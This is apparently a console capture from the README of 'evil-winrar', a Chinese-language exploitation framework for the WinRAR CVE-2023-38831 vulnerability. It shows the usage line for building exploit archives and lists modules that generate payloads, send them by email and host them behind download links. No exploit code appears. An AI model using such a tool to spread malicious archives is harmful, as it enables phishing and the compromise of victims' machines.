 PS D:\开发系列\开发练习\安全开发2\evil-winrar> python evil-winrar.py --shell
EVAL WINRAR
winrar csv-2023-38831漏洞利用框架
生成exp: python evil-winrar.py -b <模板文件> -s <payload> -o <保存目录>
启动框架: python evil-winrar.py --shell
evil-winrar shell
help : 列出帮助
generate : 该模块能够生成payload
sendmail : 该模块能够通过邮件发送payload
httpserver : 该模块能够生成一个带有payload的下载链接
edit : 编辑配置文件
exit : 退出shell
evil-winrar> help
hello
evil-winrar commands
====================
edit  exit  generate  help  httpserver  sendmail
help>